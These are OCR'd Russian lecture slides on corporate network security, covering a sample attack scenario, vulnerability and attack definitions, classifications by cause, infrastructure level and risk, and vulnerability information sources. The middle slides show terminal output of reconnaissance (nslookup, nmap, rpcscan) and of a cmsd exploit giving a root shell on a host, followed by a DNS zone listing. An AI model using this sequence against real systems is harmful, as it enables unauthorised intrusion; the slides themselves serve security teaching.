# **Типовая корпоративная сеть, понятие уязвимости и атаки**

**Раздел 1 – Тема 2**

#### **Типовая корпоративная сеть**















# **Классификация уязвимостей и атак**

**Раздел 1 – Тема 3**

## **Примерный сценарий атаки**

**Сбор информации**

**Получение доступа к наименее защищённому узлу (возможно с минимальными привилегиями)**

**Повышение уровня привилегий или использование узла в качестве платформы для исследования других узлов сети**

**Получение полного контроля над одним из узлов или несколькими**

# **Этап сбора информации**



![](_page_11_Picture_0.jpeg)

**NOTICE** 

**Слайд 24 Слайд 24**

![](_page_12_Picture_0.jpeg)

**Слайд 25 Слайд 25**

![](_page_13_Figure_0.jpeg)

![](_page_14_Picture_0.jpeg)

#### **Слайд 27 Слайд 27**

#### <mark>М</mark>§ Командная строка - nslookup

#### $Z:\\$ {n}s lookup DNS request timed out. timeout was 2 seconds. \*\*\* Can't find server name for address 127.0.0.1: Timed out \*\*\* Default servers are not available Default Server: UnKnown Address: 127.0.0.1  $>$  server 194.226.94.9 DNS request timed out. timeout was 2 seconds. Default Server: [194.226.94.9] Address: 194.226.94.9 I

 $\Box$ DIX

#### **Слайд 28 Слайд 28**

#### MS Командная строка - nslookup

![](_page_16_Figure_1.jpeg)

![](_page_16_Picture_11.jpeg)

#### **Nmap Free Security Scanner**

Network-wide ping sweep, portscan, OS Detection Audit your network security before the bad guys do

![](_page_17_Picture_2.jpeg)

#### **Shadow Scan.Ink**

**[hacker@linux131 hacker]\$ nmap 200.0.0.143**

**Starting nmap V. 2.53 by fyodor@insecure.org ( www.insecure.org/nmap/ ) Interesting ports on (200.0.0.143): (The 1516 ports scanned but not shown below are in state: closed) Port State Service 21/tcp open ftp 25/tcp open smtp 80/tcp open http 135/tcp open loc-srv 139/tcp open netbios-ssn 443/tcp open https 465/tcp open smtps**

**Nmap run completed -- 1 IP address (1 host up) scanned in 1 second [hacker@linux131 hacker]\$** 

**hacker:/export/home/hacker> ./rpcscan dns.acmetrade.com cmsd Scanning dns.acmetrade.com for program 100068 cmsd is on port 33505 hacker:/export/home/hacker>**

![](_page_19_Picture_0.jpeg)

![](_page_20_Picture_0.jpeg)

**Слайд 33 Слайд 33**

#### **Этап получения доступа к узлу**

```
hacker:/export/home/hacker> id
uid=1002(hacker) gid=10(staff)
hacker:/export/home/hacker> uname -a
SunOS evil.hacker.com 5.6 Generic_105181-05 sun4u sparc 
SUNW,UltraSPARC-IIi-Engine
hacker:/export/home/hacker> ./cmsd dns.acmetrade.com
using source port 53
rtable_create worked
Exploit successful. Portshell created on port 
33505
hacker:/export/home/hacker>
telnet dns.acmetrade.com 33505
Trying 208.21.2.67...
Connected to dns.acmetrade.com.
Escape character is '^]'.
# id
uid=0(root) gid=0(root)
# uname -a
SunOS dns 5.5.1 Generic_103640-24 sun4m sparc SUNW,SPARCstation-5
#
```
#### **# nslookup**

**Default Server: dns.acmetrade.com Address: 208.21.2.67**

#### **> ls acmetrade.com**

**[dns.acmetrade.com]**

![](_page_22_Picture_122.jpeg)

**Received 15 records.**

**> ^D**

**#**

#### **Использование узла в качестве платформы для исследования других узлов сети**

![](_page_23_Picture_0.jpeg)

**Слайд 36 Слайд 36**

#### **Уязвимости и атаки**

![](_page_24_Picture_1.jpeg)

Уязвимость - любая характеристика или свойство информационной системы, использование которой нарушителем **может привести к реализации угрозы.** 

![](_page_24_Picture_3.jpeg)

Атака - действие нарушителя, которое приводит к реализации угрозы путем использования уязвимостей лиформационной системы.

**Классификация уязвимостей узлов, протоколов и служб IP - сетей**

#### **Классификация уязвимостей по причинам возникновения**

 $\blacksquare$  ошибки проектирования *(технологий, протоколов, служб)* ошибки реализации (программ) **ошибки эксплуатации Гнеправильная настройка, неиспользуемые сетевые службы,** слабые пароли)

**Классификация по уровню в информационной инфраструктуре**

**Уровень персонала**  $\overline{\mathbf{M}}$ Уровень приложений  $\overline{\mathbf{v}}$ Уровень баз данных  $\overline{\bm{M}}$ **Уровень операционной системы Уровень сети** 

### **Классификация уязвимостей по уровню (степени) риска**

#### **Высокий** уровень риска

Уязвимости, позволяющие атакующему получить непосредственный доступ у узлу с правами суперпользователя

#### Средний уровень риска

Уязвимости, позволяющие атакующему получить доступ к информации, которая с высокой степенью вероятности позволит в последствии получить доступ к узлу

### Низкий уровень риска

Уязвимости, позволяющие злоумышленнику **осуществлять сбор критичной информации** *<u>© системе</u>* 

#### **Источники информации о новых уязвимостях**

www.cert.org - координационный центр *CERT/CC*  www.iss.net/xforce - база данных компании ISS *llnl.ciac.gov - центр СІАС* WWW.cert.ru - poccuuckuu CERT/CC *www.securityfocus.com* 

**Слайд 42 Слайд 42**

# **www.iss.net/xforce**

![](_page_30_Picture_10.jpeg)

**Слайд 43 Слайд 43**

**Название: ip-fragment-reassembly-dos**

**Описание**: *посылка большого числа одинаковых фрагментов IP-датаграммы приводит к недоступности узла на время атаки*

**Уровень: сеть**

**Степень риска: средняя**

![](_page_31_Picture_5.jpeg)

**Источник возникновения: ошибки реализации**

**Слайд 44 Слайд 44**

**Название: nt-getadmin-present**

